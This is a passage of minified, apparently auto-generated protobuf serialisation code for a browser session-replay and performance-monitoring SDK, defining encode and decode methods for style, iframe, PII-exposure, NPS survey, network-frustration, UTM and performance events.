t||(t=g.create()),null!=e.width&&e.hasOwnProperty("width")&&t.uint32(13).float(e.width),null!=e.height&&e.hasOwnProperty("height")&&t.uint32(21).float(e.height),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent.TextEvent.Rectangle)return e;var t=new b.lr.browser.NodeChangeEvent.TextEvent.Rectangle;return null!=e.width&&(t.width=Number(e.width)),null!=e.height&&(t.height=Number(e.height)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.width=0,r.height=0),null!=e.width&&e.hasOwnProperty("width")&&(r.width=t.json&&!isFinite(e.width)?String(e.width):e.width),null!=e.height&&e.hasOwnProperty("height")&&(r.height=t.json&&!isFinite(e.height)?String(e.height):e.height),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e}(),f.StyleContents=function(){function e(e){if(this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.localContents="",e.prototype.href="",e.prototype.snapshot="",e.prototype.cacheCookies=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.localContents&&e.hasOwnProperty("localContents")&&t.uint32(18).string(e.localContents),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(26).string(e.href),null!=e.snapshot&&e.hasOwnProperty("snapshot")&&t.uint32(34).string(e.snapshot),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies"))for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.uint32(42).fork().uint32(10).string(r[n]).uint32(18).string(e.cacheCookies[r[n]]).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.StyleContents)return e;var t=new b.lr.browser.StyleContents;if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.localContents&&(t.localContents=String(e.localContents)),null!=e.href&&(t.href=String(e.href)),null!=e.snapshot&&(t.snapshot=String(e.snapshot)),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.StyleContents.cacheCookies: object expected");t.cacheCookies={};for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.cacheCookies[r[n]]=String(e.cacheCookies[r[n]])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.nodeId=0,n.localContents="",n.href="",n.snapshot=""),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(n.nodeId=e.nodeId),null!=e.localContents&&e.hasOwnProperty("localContents")&&(n.localContents=e.localContents),null!=e.href&&e.hasOwnProperty("href")&&(n.href=e.href),null!=e.snapshot&&e.hasOwnProperty("snapshot")&&(n.snapshot=e.snapshot),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length){n.cacheCookies={};for(var o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]]}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.StyleChangeEvent=function(){function e(e){if(this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.eventType=0,e.prototype.nodeId=0,e.prototype.ruleIndex=0,e.prototype.ruleText="",e.prototype.sheetId=0,e.prototype.parentGroupId=0,e.prototype.cacheCookies=O.emptyObject,e.prototype.propertyName="",e.prototype.propertyValue="",e.prototype.priority="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.eventType&&e.hasOwnProperty("eventType")&&t.uint32(8).int32(e.eventType),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(16).uint32(e.nodeId),null!=e.ruleIndex&&e.hasOwnProperty("ruleIndex")&&t.uint32(24).uint32(e.ruleIndex),null!=e.ruleText&&e.hasOwnProperty("ruleText")&&t.uint32(34).string(e.ruleText),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&t.uint32(40).uint32(e.sheetId),null!=e.parentGroupId&&e.hasOwnProperty("parentGroupId")&&t.uint32(48).uint32(e.parentGroupId),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies"))for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.uint32(58).fork().uint32(10).string(r[n]).uint32(18).string(e.cacheCookies[r[n]]).ldelim();return null!=e.propertyName&&e.hasOwnProperty("propertyName")&&t.uint32(66).string(e.propertyName),null!=e.propertyValue&&e.hasOwnProperty("propertyValue")&&t.uint32(74).string(e.propertyValue),null!=e.priority&&e.hasOwnProperty("priority")&&t.uint32(82).string(e.priority),t},e.fromObject=function(e){if(e instanceof b.lr.browser.StyleChangeEvent)return e;var t=new b.lr.browser.StyleChangeEvent;switch(e.eventType){case"INSERT_RULE":case 0:t.eventType=0;break;case"DELETE_RULE":case 1:t.eventType=1;break;case"SET_PROPERTY":case 2:t.eventType=2;break;case"REMOVE_PROPERTY":case 3:t.eventType=3}if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.ruleIndex&&(t.ruleIndex=e.ruleIndex>>>0),null!=e.ruleText&&(t.ruleText=String(e.ruleText)),null!=e.sheetId&&(t.sheetId=e.sheetId>>>0),null!=e.parentGroupId&&(t.parentGroupId=e.parentGroupId>>>0),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.StyleChangeEvent.cacheCookies: object expected");t.cacheCookies={};for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.cacheCookies[r[n]]=String(e.cacheCookies[r[n]])}return null!=e.propertyName&&(t.propertyName=String(e.propertyName)),null!=e.propertyValue&&(t.propertyValue=String(e.propertyValue)),null!=e.priority&&(t.priority=String(e.priority)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.eventType=t.enums===String?"INSERT_RULE":0,n.nodeId=0,n.ruleIndex=0,n.ruleText="",n.sheetId=0,n.parentGroupId=0,n.propertyName="",n.propertyValue="",n.priority=""),null!=e.eventType&&e.hasOwnProperty("eventType")&&(n.eventType=t.enums===String?b.lr.browser.StyleChangeEvent.EventType[e.eventType]:e.eventType),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(n.nodeId=e.nodeId),null!=e.ruleIndex&&e.hasOwnProperty("ruleIndex")&&(n.ruleIndex=e.ruleIndex),null!=e.ruleText&&e.hasOwnProperty("ruleText")&&(n.ruleText=e.ruleText),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&(n.sheetId=e.sheetId),null!=e.parentGroupId&&e.hasOwnProperty("parentGroupId")&&(n.parentGroupId=e.parentGroupId),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length){n.cacheCookies={};for(var o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]]}return null!=e.propertyName&&e.hasOwnProperty("propertyName")&&(n.propertyName=e.propertyName),null!=e.propertyValue&&e.hasOwnProperty("propertyValue")&&(n.propertyValue=e.propertyValue),null!=e.priority&&e.hasOwnProperty("priority")&&(n.priority=e.priority),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.EventType=function(){var e={},t=Object.create(e);return t[e[0]="INSERT_RULE"]=0,t[e[1]="DELETE_RULE"]=1,t[e[2]="SET_PROPERTY"]=2,t[e[3]="REMOVE_PROPERTY"]=3,t}(),e}(),f.ConstructedStyleSheetEvent=function(){function e(e){if(this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.sheetId=0,e.prototype.sheetContents="",e.prototype.cacheCookies=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&t.uint32(8).uint32(e.sheetId),null!=e.sheetContents&&e.hasOwnProperty("sheetContents")&&t.uint32(18).string(e.sheetContents),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies"))for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.uint32(26).fork().uint32(10).string(r[n]).uint32(18).string(e.cacheCookies[r[n]]).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.ConstructedStyleSheetEvent)return e;var t=new b.lr.browser.ConstructedStyleSheetEvent;if(null!=e.sheetId&&(t.sheetId=e.sheetId>>>0),null!=e.sheetContents&&(t.sheetContents=String(e.sheetContents)),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.ConstructedStyleSheetEvent.cacheCookies: object expected");t.cacheCookies={};for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.cacheCookies[r[n]]=String(e.cacheCookies[r[n]])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.sheetId=0,n.sheetContents=""),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&(n.sheetId=e.sheetId),null!=e.sheetContents&&e.hasOwnProperty("sheetContents")&&(n.sheetContents=e.sheetContents),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length){n.cacheCookies={};for(var o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]]}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.AdoptedStyleSheetsEvent=function(){function e(e){if(this.sheetIds=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.sheetIds=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.sheetIds&&e.sheetIds.length){t.uint32(18).fork();for(var r=0;r<e.sheetIds.length;++r)t.uint32(e.sheetIds[r]);t.ldelim()}return t},e.fromObject=function(e){if(e instanceof b.lr.browser.AdoptedStyleSheetsEvent)return e;var t=new b.lr.browser.AdoptedStyleSheetsEvent;if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),e.sheetIds){if(!Array.isArray(e.sheetIds))throw TypeError(".lr.browser.AdoptedStyleSheetsEvent.sheetIds: array expected");t.sheetIds=[];for(var r=0;r<e.sheetIds.length;++r)t.sheetIds[r]=e.sheetIds[r]>>>0}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.sheetIds=[]),t.defaults&&(r.nodeId=0),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),e.sheetIds&&e.sheetIds.length){r.sheetIds=[];for(var n=0;n<e.sheetIds.length;++n)r.sheetIds[n]=e.sheetIds[n]}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.StyleSheetDisabledEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.sheetId=0,e.prototype.disabled=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&t.uint32(8).uint32(e.sheetId),null!=e.disabled&&e.hasOwnProperty("disabled")&&t.uint32(16).bool(e.disabled),t},e.fromObject=function(e){if(e instanceof b.lr.browser.StyleSheetDisabledEvent)return e;var t=new b.lr.browser.StyleSheetDisabledEvent;return null!=e.sheetId&&(t.sheetId=e.sheetId>>>0),null!=e.disabled&&(t.disabled=Boolean(e.disabled)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.sheetId=0,r.disabled=!1),null!=e.sheetId&&e.hasOwnProperty("sheetId")&&(r.sheetId=e.sheetId),null!=e.disabled&&e.hasOwnProperty("disabled")&&(r.disabled=e.disabled),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.IframeInitEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.iframeNodeID=0,e.prototype.tabID="",e.encode=function(e,t){return t||(t=g.create()),null!=e.iframeNodeID&&e.hasOwnProperty("iframeNodeID")&&t.uint32(8).uint32(e.iframeNodeID),null!=e.tabID&&e.hasOwnProperty("tabID")&&t.uint32(18).string(e.tabID),t},e.fromObject=function(e){if(e instanceof b.lr.browser.IframeInitEvent)return e;var t=new b.lr.browser.IframeInitEvent;return null!=e.iframeNodeID&&(t.iframeNodeID=e.iframeNodeID>>>0),null!=e.tabID&&(t.tabID=String(e.tabID)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.iframeNodeID=0,r.tabID=""),null!=e.iframeNodeID&&e.hasOwnProperty("iframeNodeID")&&(r.iframeNodeID=e.iframeNodeID),null!=e.tabID&&e.hasOwnProperty("tabID")&&(r.tabID=e.tabID),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.PIIExposureEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t;return e.prototype.redactedInputContext=null,Object.defineProperty(e.prototype,"context",{get:O.oneOfGetter(t=["redactedInputContext"]),set:O.oneOfSetter(t)}),e.encode=function(e,t){return t||(t=g.create()),null!=e.redactedInputContext&&e.hasOwnProperty("redactedInputContext")&&b.lr.browser.PIIExposureEvent.RedactedInputContext.encode(e.redactedInputContext,t.uint32(10).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.browser.PIIExposureEvent)return e;var t=new b.lr.browser.PIIExposureEvent;if(null!=e.redactedInputContext){if("object"!=typeof e.redactedInputContext)throw TypeError(".lr.browser.PIIExposureEvent.redactedInputContext: object expected");t.redactedInputContext=b.lr.browser.PIIExposureEvent.RedactedInputContext.fromObject(e.redactedInputContext)}return t},e.toObject=function(e,t){t||(t={});var r={};return null!=e.redactedInputContext&&e.hasOwnProperty("redactedInputContext")&&(r.redactedInputContext=b.lr.browser.PIIExposureEvent.RedactedInputContext.toObject(e.redactedInputContext,t),t.oneofs&&(r.context="redactedInputContext")),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.RedactedInputContext=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.matchedItem="",e.prototype.matchIndex=0,e.prototype.source="",e.prototype.reqId="",e.encode=function(e,t){return t||(t=g.create()),null!=e.matchedItem&&e.hasOwnProperty("matchedItem")&&t.uint32(10).string(e.matchedItem),null!=e.matchIndex&&e.hasOwnProperty("matchIndex")&&t.uint32(16).uint32(e.matchIndex),null!=e.source&&e.hasOwnProperty("source")&&t.uint32(26).string(e.source),null!=e.reqId&&e.hasOwnProperty("reqId")&&t.uint32(34).string(e.reqId),t},e.fromObject=function(e){if(e instanceof b.lr.browser.PIIExposureEvent.RedactedInputContext)return e;var t=new b.lr.browser.PIIExposureEvent.RedactedInputContext;return null!=e.matchedItem&&(t.matchedItem=String(e.matchedItem)),null!=e.matchIndex&&(t.matchIndex=e.matchIndex>>>0),null!=e.source&&(t.source=String(e.source)),null!=e.reqId&&(t.reqId=String(e.reqId)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.matchedItem="",r.matchIndex=0,r.source="",r.reqId=""),null!=e.matchedItem&&e.hasOwnProperty("matchedItem")&&(r.matchedItem=e.matchedItem),null!=e.matchIndex&&e.hasOwnProperty("matchIndex")&&(r.matchIndex=e.matchIndex),null!=e.source&&e.hasOwnProperty("source")&&(r.source=e.source),null!=e.reqId&&e.hasOwnProperty("reqId")&&(r.reqId=e.reqId),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),f.NPSEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.surveyID="",e.prototype.score=0,e.prototype.feedback="",e.prototype.provider=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.surveyID&&e.hasOwnProperty("surveyID")&&t.uint32(10).string(e.surveyID),null!=e.score&&e.hasOwnProperty("score")&&t.uint32(16).uint32(e.score),null!=e.feedback&&e.hasOwnProperty("feedback")&&t.uint32(26).string(e.feedback),null!=e.provider&&e.hasOwnProperty("provider")&&t.uint32(32).int32(e.provider),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NPSEvent)return e;var t=new b.lr.browser.NPSEvent;switch(null!=e.surveyID&&(t.surveyID=String(e.surveyID)),null!=e.score&&(t.score=e.score>>>0),null!=e.feedback&&(t.feedback=String(e.feedback)),e.provider){case"WOOTRIC":case 0:t.provider=0;break;case"DELIGHTED":case 1:t.provider=1}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.surveyID="",r.score=0,r.feedback="",r.provider=t.enums===String?"WOOTRIC":0),null!=e.surveyID&&e.hasOwnProperty("surveyID")&&(r.surveyID=e.surveyID),null!=e.score&&e.hasOwnProperty("score")&&(r.score=e.score),null!=e.feedback&&e.hasOwnProperty("feedback")&&(r.feedback=e.feedback),null!=e.provider&&e.hasOwnProperty("provider")&&(r.provider=t.enums===String?b.lr.browser.NPSEvent.NPSProvider[e.provider]:e.provider),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.NPSProvider=function(){var e={},t=Object.create(e);return t[e[0]="WOOTRIC"]=0,t[e[1]="DELIGHTED"]=1,t}(),e}(),f.FrustratingNetworkEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.url="",e.prototype.method="",e.prototype.graphqlName="",e.prototype.graphqlType="",e.prototype.networkRequestEventId="",e.prototype.browserHref="",e.prototype.frustrationTime=O.Long?O.Long.fromBits(0,0,!0):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.url&&e.hasOwnProperty("url")&&t.uint32(10).string(e.url),null!=e.method&&e.hasOwnProperty("method")&&t.uint32(18).string(e.method),null!=e.graphqlName&&e.hasOwnProperty("graphqlName")&&t.uint32(26).string(e.graphqlName),null!=e.graphqlType&&e.hasOwnProperty("graphqlType")&&t.uint32(34).string(e.graphqlType),null!=e.networkRequestEventId&&e.hasOwnProperty("networkRequestEventId")&&t.uint32(42).string(e.networkRequestEventId),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&t.uint32(50).string(e.browserHref),null!=e.frustrationTime&&e.hasOwnProperty("frustrationTime")&&t.uint32(56).uint64(e.frustrationTime),t},e.fromObject=function(e){if(e instanceof b.lr.browser.FrustratingNetworkEvent)return e;var t=new b.lr.browser.FrustratingNetworkEvent;return null!=e.url&&(t.url=String(e.url)),null!=e.method&&(t.method=String(e.method)),null!=e.graphqlName&&(t.graphqlName=String(e.graphqlName)),null!=e.graphqlType&&(t.graphqlType=String(e.graphqlType)),null!=e.networkRequestEventId&&(t.networkRequestEventId=String(e.networkRequestEventId)),null!=e.browserHref&&(t.browserHref=String(e.browserHref)),null!=e.frustrationTime&&(O.Long?(t.frustrationTime=O.Long.fromValue(e.frustrationTime)).unsigned=!0:"string"==typeof e.frustrationTime?t.frustrationTime=parseInt(e.frustrationTime,10):"number"==typeof e.frustrationTime?t.frustrationTime=e.frustrationTime:"object"==typeof e.frustrationTime&&(t.frustrationTime=new O.LongBits(e.frustrationTime.low>>>0,e.frustrationTime.high>>>0).toNumber(!0))),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults)if(r.url="",r.method="",r.graphqlName="",r.graphqlType="",r.networkRequestEventId="",r.browserHref="",O.Long){var n=new O.Long(0,0,!0);r.frustrationTime=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.frustrationTime=t.longs===String?"0":0;return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),null!=e.method&&e.hasOwnProperty("method")&&(r.method=e.method),null!=e.graphqlName&&e.hasOwnProperty("graphqlName")&&(r.graphqlName=e.graphqlName),null!=e.graphqlType&&e.hasOwnProperty("graphqlType")&&(r.graphqlType=e.graphqlType),null!=e.networkRequestEventId&&e.hasOwnProperty("networkRequestEventId")&&(r.networkRequestEventId=e.networkRequestEventId),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&(r.browserHref=e.browserHref),null!=e.frustrationTime&&e.hasOwnProperty("frustrationTime")&&("number"==typeof e.frustrationTime?r.frustrationTime=t.longs===String?String(e.frustrationTime):e.frustrationTime:r.frustrationTime=t.longs===String?O.Long.prototype.toString.call(e.frustrationTime):t.longs===Number?new O.LongBits(e.frustrationTime.low>>>0,e.frustrationTime.high>>>0).toNumber(!0):e.frustrationTime),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.UTMParamsEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.href="",e.prototype.utmSource="",e.prototype.utmMedium="",e.prototype.utmCampaign="",e.prototype.utmTerm="",e.prototype.utmContent="",e.encode=function(e,t){return t||(t=g.create()),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(10).string(e.href),null!=e.utmSource&&e.hasOwnProperty("utmSource")&&t.uint32(18).string(e.utmSource),null!=e.utmMedium&&e.hasOwnProperty("utmMedium")&&t.uint32(26).string(e.utmMedium),null!=e.utmCampaign&&e.hasOwnProperty("utmCampaign")&&t.uint32(34).string(e.utmCampaign),null!=e.utmTerm&&e.hasOwnProperty("utmTerm")&&t.uint32(42).string(e.utmTerm),null!=e.utmContent&&e.hasOwnProperty("utmContent")&&t.uint32(50).string(e.utmContent),t},e.fromObject=function(e){if(e instanceof b.lr.browser.UTMParamsEvent)return e;var t=new b.lr.browser.UTMParamsEvent;return null!=e.href&&(t.href=String(e.href)),null!=e.utmSource&&(t.utmSource=String(e.utmSource)),null!=e.utmMedium&&(t.utmMedium=String(e.utmMedium)),null!=e.utmCampaign&&(t.utmCampaign=String(e.utmCampaign)),null!=e.utmTerm&&(t.utmTerm=String(e.utmTerm)),null!=e.utmContent&&(t.utmContent=String(e.utmContent)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.href="",r.utmSource="",r.utmMedium="",r.utmCampaign="",r.utmTerm="",r.utmContent=""),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),null!=e.utmSource&&e.hasOwnProperty("utmSource")&&(r.utmSource=e.utmSource),null!=e.utmMedium&&e.hasOwnProperty("utmMedium")&&(r.utmMedium=e.utmMedium),null!=e.utmCampaign&&e.hasOwnProperty("utmCampaign")&&(r.utmCampaign=e.utmCampaign),null!=e.utmTerm&&e.hasOwnProperty("utmTerm")&&(r.utmTerm=e.utmTerm),null!=e.utmContent&&e.hasOwnProperty("utmContent")&&(r.utmContent=e.utmContent),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.TriggerDialogElement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.type=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(16).int32(e.type),t},e.fromObject=function(e){if(e instanceof b.lr.browser.TriggerDialogElement)return e;var t=new b.lr.browser.TriggerDialogElement;switch(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),e.type){case"DIALOG_OPEN_MODELESS":case 0:t.type=0;break;case"DIALOG_OPEN_MODAL":case 1:t.type=1;break;case"DIALOG_CLOSE":case 2:t.type=2}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeId=0,r.type=t.enums===String?"DIALOG_OPEN_MODELESS":0),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.type&&e.hasOwnProperty("type")&&(r.type=t.enums===String?b.lr.browser.TriggerDialogElement.TriggerType[e.type]:e.type),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.TriggerType=function(){var e={},t=Object.create(e);return t[e[0]="DIALOG_OPEN_MODELESS"]=0,t[e[1]="DIALOG_OPEN_MODAL"]=1,t[e[2]="DIALOG_CLOSE"]=2,t}(),e}(),f),y.performance=function(){var e={};return e.BusyFrames=function(){function e(e){if(this.measurements=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.measurements=O.emptyArray,e.prototype.url="",e.prototype.elapsedTime=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.performance.BusyFrames.Measurement.encode(e.measurements[r],t.uint32(10).fork()).ldelim();return null!=e.url&&e.hasOwnProperty("url")&&t.uint32(18).string(e.url),null!=e.elapsedTime&&e.hasOwnProperty("elapsedTime")&&t.uint32(29).float(e.elapsedTime),t},e.fromObject=function(e){if(e instanceof b.lr.performance.BusyFrames)return e;var t=new b.lr.performance.BusyFrames;if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.performance.BusyFrames.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.performance.BusyFrames.measurements: object expected");t.measurements[r]=b.lr.performance.BusyFrames.Measurement.fromObject(e.measurements[r])}}return null!=e.url&&(t.url=String(e.url)),null!=e.elapsedTime&&(t.elapsedTime=Number(e.elapsedTime)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.measurements=[]),t.defaults&&(r.url="",r.elapsedTime=0),e.measurements&&e.measurements.length){r.measurements=[];for(var n=0;n<e.measurements.length;++n)r.measurements[n]=b.lr.performance.BusyFrames.Measurement.toObject(e.measurements[n],t)}return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),null!=e.elapsedTime&&e.hasOwnProperty("elapsedTime")&&(r.elapsedTime=t.json&&!isFinite(e.elapsedTime)?String(e.elapsedTime):e.elapsedTime),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.busyFrames=0,e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.busyFrames&&e.hasOwnProperty("busyFrames")&&t.uint32(8).uint32(e.busyFrames),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(16).int64(e.timestamp),t},e.fromObject=function(e){if(e instanceof b.lr.performance.BusyFrames.Measurement)return e;var t=new b.lr.performance.BusyFrames.Measurement;return null!=e.busyFrames&&(t.busyFrames=e.busyFrames>>>0),null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults)if(r.busyFrames=0,O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;return null!=e.busyFrames&&e.hasOwnProperty("busyFrames")&&(r.busyFrames=e.busyFrames),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e.FirstInputDelay=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.duration=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(8).uint32(e.duration),t},e.fromObject=function(e){if(e instanceof b.lr.performance.FirstInputDelay)return e;var t=new b.lr.performance.FirstInputDelay;return null!=e.duration&&(t.duration=e.duration>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.duration=0),null!=e.duration&&e.hasOwnProperty("duration")&&(r.duration=e.duration),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.LongTasks=function(){function e(e){if(this.longTasks=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.longTasks=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.longTasks&&e.longTasks.length)for(var r=0;r<e.longTasks.length;++r)b.lr.performance.LongTasks.LongTask.encode(e.longTasks[r],t.uint32(10).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.performance.LongTasks)return e;var t=new b.lr.performance.LongTasks;if(e.longTasks){if(!Array.isArray(e.longTasks))throw TypeError(".lr.performance.LongTasks.longTasks: array expected");t.longTasks=[];for(var r=0;r<e.longTasks.length;++r){if("object"!=typeof e.longTasks[r])throw TypeError(".lr.performance.LongTasks.longTasks: object 